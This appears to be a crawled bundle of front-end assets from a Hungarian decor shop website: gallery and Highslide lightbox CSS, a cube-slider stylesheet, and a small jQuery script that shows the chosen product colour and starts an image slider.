	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
}

.gal_thumb .label a {
	display:block;
	color:#444;
	padding:10px 8px 2px 8px;
}
.gal_thumb .label a:after {
	display:block;
	width:93px; height:33px;
	content:" ";
	position:absolute;
	bottom:1px; right:-8px;
	background:url(../images/reszletek.png) no-repeat;
}

.gal_thumb .prod_price {
	text-align:left;
	background-color:#fff;
	color:#444;
	padding:6px 8px;
	font-size:12px;
	min-height:27px;
}
.prod_over {
	position: absolute;
	top: 14px;
	left: 14px;
	z-index: 900;
	background: url('../images/prod_over.png');
	width: 200px;
	height: 20px;
	margin: 2px;
	padding: 0;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
}
.highslide {
	cursor: url(../highslide/graphics/zoomin.cur), pointer;
	outline: none;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide:hover img {
/*	border: 2px #ffb06d solid;*/
}
.highslide-wrapper {
	background: white;
}
.highslide-image {
}
.highslide-image-blur {
}
.highslide-caption {
	display: none;
	border-top: none;
	font-family: Verdana, Helvetica;
	font-size: 10pt;
	padding: 5px;
	background-color: white;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 8pt;
	font-family: sans-serif;
	font-weight: bold;
	text-decoration: none;
	padding: 2px;
	border: 1px solid black;
	background-color: white;
	padding-left: 22px;
	background-image: url(../highslide/graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits, a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover, a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move {
	cursor: move;
}
.highslide-overlay {
	display: none;
}
a.highslide-full-expand {
	background: url(../highslide/graphics/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
/* Controlbar example */
.controlbar {
	background: url(../highslide/graphics/controlbar4.gif);
	width: 167px;
	height: 34px;
}
.controlbar a {
	display: block;
	float: left;
	/*margin: 0px 0 0 4px;*/	
	height: 27px;
}
.controlbar a:hover {
	background-image: url(../highslide/graphics/controlbar4-hover.gif);
}
.controlbar .previous {
	width: 50px;
}
.controlbar .next {
	width: 40px;
	background-position: -50px 0;
}
.controlbar .highslide-move {
	width: 40px;
	background-position: -90px 0;
}
.controlbar .close {
	width: 36px;
	background-position: -130px 0;
}
/* Necessary for functionality */
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/cubeslider/cubeslider.css
body_size: 1059
content:
/***********Common themes**********/
.cs-container
{
	margin: 0 auto;
    padding: 0;
    position: relative;
    width: 100%;
}

.cs-slider
{
	margin: 0 auto;
	padding: 0;
    position: relative;
	width:100%;
	z-index:2;
}

.cs-container a
{
	background-image: url('[data-uri]‌​AEAOw==');	
}

.cs-container img
{
	max-width: 100%;
	display: block;
}
/*********************************/


/***Navigation arrows****/
.cs-container .cs-nav-next, .cs-container .cs-nav-prev{
	width:45px;
	height:45px;
	position:absolute;
	z-index:3;	
	border-radius:6px;
	background-image:url(images.png);
	background-color:rgba(0,0,0,0.3);
	cursor:pointer;
	top:50%;
}

.cs-container .cs-nav-next:hover, .cs-container .cs-nav-prev:hover{
	background-color:rgba(0,0,0,0.7);
}
.cs-container .cs-nav-next{
	right:10px;
	background-position: -65px 2px;
}
.cs-container .cs-nav-prev{
	left:10px;
	background-position: -25px 2px;
}
/************************/

/*****nav bullets*********************/
.cs-container .cs-nav-cont
{
	position:absolute;
	bottom:-35px;
	z-index:20;
	width:100%;
	text-align:center;
}
.cs-container .cs-nav-cont span{
	display:inline-block;
	background-image:url(images.png);
	width:24px;
	height:24px;
	margin:0 2px;
	background-repeat:no-repeat;
	background-position:0px 0px;
	cursor:pointer;
}

.cs-container .cs-nav-cont span:hover, .cs-nav-cont span.cs-current
{
	background-position:0px -24px;
	opacity:1.0;
}
/*************************************/

/******Play button*****/
.cs-container .cs-nav-play
{
    background-image: url("images.png");
	background-position: -150px -6px;
    height: 20px;
	width: 20px;
    position: absolute;
    right: 45px;
	bottom: -25px;
	cursor:pointer;
}
.cs-container .cs-nav-play.cs-nav-stop{
	background-position: -117px -6px;
}
/**************************/

/*****Title style*****/
.cs-container .cs-title{
    background-color: black;
    bottom: 0;
    color: white;
    display: none;
    float: left;
    font-family: 'Volkhov',Georgia,sans-serif;
    font-size: 130%;
    font-style: italic;
    font-weight: 400;
    left: 0;
    line-height: 38px;
    margin-bottom: 0;
    opacity: 0.8;
    padding: 0 10px;
    position: absolute;
    right: 0;
}
/***********************************/

.cs-container .cube-face 
{
	margin: 0;
	display: block;
	position: absolute;
	-moz-backface-visibility : hidden;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.cs-container .cs-shadow
{
  position:absolute;
  bottom:-70px;
  left:50%;
  margin-left:-368px;
  background:transparent url(shadow.png) no-repeat top left;
  height:168px;
  width:736px;
  z-index:1;
}




/* Fallback Style */
.cs-slider-fb-wrapper
{
	overflow:hidden;
}
.cs-slider-fb img{
	display:none;
	position:absolute;
	top:0px;
	left:0px;
}

.cs-loader
{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background-image:url(loader.gif);
	background-position:center; 
	background-repeat:no-repeat;
	background-color:white;
	z-index:1001;
}

--- FILE ---
content_type: application/javascript
request_url: https://dekor-guru.hu/js/init.js
body_size: 278
content:
$(document).ready(function() {
	function set_color(bg) {
		$("#valasztott_szin").html($('input[name=itemcolor]:checked').val());
		$("#valasztott_szin").css('background-color', bg);
	}
	set_color();
	$("input[name=itemcolor]").click(function(){
		var bg = $(this).css("background-color");
		set_color(bg);
	});
	$('#cubeslider').cubeslider({
		cubesNum: 		{rows:1, cols:1},
		orientation:	'h',
		cubeSync:		50,
		autoplay:		true
    });
});
